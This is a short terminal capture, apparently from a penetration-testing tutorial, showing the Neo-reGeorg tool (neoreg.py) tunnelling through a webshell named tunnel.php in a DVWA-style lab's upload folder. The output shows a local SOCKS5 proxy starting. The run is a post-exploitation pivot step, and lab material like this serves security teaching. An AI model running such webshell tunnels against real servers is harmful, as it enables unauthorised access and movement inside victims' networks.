 └─# python3 neoreg.py -k fsec.io -p 1099 -u http://172.16.1.4/hackable/uploads/tunnel.php
          "$$$$$$''  'M$  '$$$@m
        :$$$$$$$$$$$$$$''$$$$'
       '$'    'JZI'$$&  $$$$'
                 '$$$  '$$$$
                 $$$$  J$$$$'
                m$$$$  $$$$,
                $$$$@  '$$$$_          Neo-reGeorg
             '1t$$$$' '$$$$<
          '$$$$$$$$$$'  $$$$          version 5.0.0
               '@$$$$'  $$$$'
                '$$$$  '$$$@
             'z$$$$$$  @$$$
                r$$$   $$|
                '$$v c$$
               '$$v $$v$$$$$$$$$#
               $$x$$$$$$$$$twelve$$$@$'
             @$$$@L '    '<@$$$$$$$$`
           $$                 '$$$
    [ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
  Log Level set to [ERROR]
  Starting SOCKS5 server [127.0.0.1:1099]
  Tunnel at:
农夫安全
FARMSEC